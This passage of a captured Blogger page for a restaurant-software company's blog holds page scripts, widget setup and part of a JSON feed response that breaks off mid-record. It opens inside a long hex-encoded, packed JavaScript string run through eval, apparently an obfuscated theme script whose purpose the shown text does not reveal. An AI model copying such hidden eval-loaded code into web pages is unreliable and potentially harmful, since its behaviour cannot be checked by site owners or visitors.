1\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x31\x35\x7c\x31\x38\x31\x7c\x78\x34\x42\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x38\x7c\x31\x30\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x38\x7c\x31\x34\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x35\x7c\x31\x33\x37\x7c\x78\x35\x37\x7c\x31\x38\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x64\x7c\x78\x35\x46\x7c\x32\x30\x30\x7c\x78\x32\x34\x7c\x31\x34\x31\x7c\x31\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x36\x7c\x31\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x34\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x64\x7c\x31\x30\x30\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x33\x34\x7c\x31\x31\x37\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x36\x33\x7c\x31\x33\x38\x7c\x31\x36\x36\x7c\x31\x36\x32\x7c\x31\x37\x38\x7c\x31\x37\x37\x7c\x31\x36\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x62\x7c\x31\x31\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x32\x7c\x31\x30\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x63\x7c\x78\x34\x34\x7c\x73\x75\x63\x63\x65\x73\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_LMb3ck);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4G4wex96Zq4JDqEJ7bOMmhJAbm3Q:1768845171973';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3832675045816768942','//blog.penguinapp.in/2018/02/restaurant-management-software-business.html','3832675045816768942');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3832675045816768942', 'title': 'Restaurant Management Software - Penguin App', 'url': 'http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html', 'canonicalUrl': 'http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html', 'homepageUrl': 'http://blog.penguinapp.in/', 'searchUrl': 'http://blog.penguinapp.in/search', 'canonicalHomepageUrl': 'http://blog.penguinapp.in/', 'blogspotFaviconUrl': 'http://blog.penguinapp.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Restaurant Management Software - Penguin App - Atom\x22 href\x3d\x22http://blog.penguinapp.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Restaurant Management Software - Penguin App - RSS\x22 href\x3d\x22http://blog.penguinapp.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Restaurant Management Software - Penguin App - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3832675045816768942/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Restaurant Management Software - Penguin App - Atom\x22 href\x3d\x22http://blog.penguinapp.in/feeds/9166790666606941794/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9166790666606941794', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s72-c/Restaurant+Management+Software.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png', 'pageName': 'How Restaurant Management Software Can Transform Your Business', 'pageTitle': 'Restaurant Management Software - Penguin App: How Restaurant Management Software Can Transform Your Business'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'How Restaurant Management Software Can Transform Your Business', 'description': '      Restaurant entrepreneurs always want to find ways to improve their business, increase profit and boost customer satisfaction. Restaura...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs-l1Nm371KEuStQFtNfUVTWEYKdjr61lg9CzR1uQdV3IfmxxtO4uSOLtsIE1Gje8bFD5ZWpI2bjwF3ueNyTb02UC03LEn3xTf1-X0cOxnWs0qtiOJkehh5oobHOg6PKA3iSELKdZUwHQ/s1600/Restaurant+Management+Software.png', 'url': 'http://blog.penguinapp.in/2018/02/restaurant-management-software-business.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9166790666606941794}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Subscription Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec3', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3832675045816768942', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5v4lTBM2jj7F6NM9D7CZ7LQjmxsQ:1768845171973', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://blog.penguinapp.in/feeds/posts/default/-/restaurant%20pos%20software?alt=json&max-results=3&callback=jQuery1111015081097642431995_1769008211810&_=1769008211811
body_size: 10476
content:
// API callback
jQuery1111015081097642431995_1769008211810({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3832675045816768942"},"updated":{"$t":"2026-01-07T09:07:05.092-08:00"},"category":[{"term":"restaurant management software"},{"term":"restaurant software"},{"term":"pos restaurant software"},{"term":"restaurant pos software"},{"term":"software for restaurants"},{"term":"restaurant system software"},{"term":"pos software for restaurants"},{"term":"best pos system for restaurant"},{"term":"best restaurant pos"},{"term":"best software for restaurants"},{"term":"pos for restaurants"},{"term":"pos billing software"},{"term":"pos billing system"},{"term":"restaurant inventory software"},{"term":"retail billing software"},{"term":"retail pos software"},{"term":"mobile app for restaurants"},{"term":"restaurant apps"},{"term":"restaurant inventory management software"},{"term":"restaurant management apps"},{"term":"retail pos billing software system"},{"term":"Mobile apps for restaurants"},{"term":"Restaurant point of sale"},{"term":"penguin app"},{"term":"restaurant billing software"},{"term":"Restaurant Business"},{"term":"Restaurant News"},{"term":"Restaurants"},{"term":"Retail POS"},{"term":"android restaurant pos"},{"term":"banquet management software"},{"term":"billing software for restaurant"},{"term":"exhibition"},{"term":"khadhya khurak 2018"},{"term":"point of sale systems for restaurant"},{"term":"restaurant pos system"},{"term":"restaurant queue management"},{"term":"retail software"}],"title":{"type":"text","$t":"Restaurant Management Software - Penguin App"},"subtitle":{"type":"html","$t":"Penguin Max is a restaurant management software and Penguin Min is a POS application for restaurants. These products are optimum and fully integrated solutions to automate the restaurant operations."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/blog.penguinapp.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/-\/restaurant+pos+software?alt=json\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/blog.penguinapp.in\/search\/label\/restaurant%20pos%20software"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3832675045816768942\/posts\/default\/-\/restaurant+pos+software\/-\/restaurant+pos+software?alt=json\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Prompt 